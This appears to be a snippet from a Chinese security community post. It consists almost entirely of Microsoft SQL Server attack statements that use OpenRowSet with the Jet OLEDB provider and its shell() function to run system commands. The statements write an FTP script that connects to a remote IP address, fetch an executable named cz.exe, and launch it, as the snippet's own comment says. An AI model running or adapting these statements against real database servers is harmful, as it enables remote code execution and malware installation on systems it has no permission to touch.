 /*Create and run FTP script which downloads and executes a malicious executable from remote server */
SELECT * FROM OpenRowSet('Microsoft.Jet.OLEDB.4.0',';Database=c:\windows\system32\ias\ias.mdb',
'SELECT shell(""cmd /c echo open 221.238.12.26> wcs.dat"")');
SELECT * FROM OpenRowSet('Microsoft.Jet.OLEDB.4.0',';Database=c:\windows\system32\ias\ias.mdb',
'SELECT shell(""cmd /c echo 2008>> wcs.dat"")');
SELECT * FROM
OpenRowSet('Microsoft.Jet.OLEDB.4.0',';Database=c:\windows\system32\ias\ias.mdb','SELECT
shell(""cmd /c echo 2008>> wcs.dat"")');
SELECT * FROM
OpenRowSet('Microsoft.Jet.OLEDB.4.0',';Database=c:\windows\system32\ias\ias.mdb','SELECT
shell(""cmd /c echo binary >> wcs.dat"")');
SELECT * FROM
OpenRowSet('Microsoft.Jet.OLEDB.4.0',';Database=c:\windows\system32\ias\ias.mdb','SELECT
shell(""cmd /c echo get cz.exe >> wcs.dat"")');
SELECT * FROM
OpenRowSet('Microsoft.Jet.OLEDB.4.0',';Database=c:\windows\system32\ias\ias.mdb','SELECT
shell(""cmd /c echo bye >> wcs.dat"")');
SELECT * FROM
OpenRowSet('Microsoft.Jet.OLEDB.4.0',';Database=c:\windows\system32\ias\ias.mdb','SELECT
shell(""cmd /c ftp -s:wcs.dat"")');
SELECT * FROM
OpenRowSet('Microsoft.Jet.OLEDB.4.0',';Database=c:\windows\system32\ias\ias.mdb','SELECT
shell(""cmd /c start cz.exe"")');
先知社区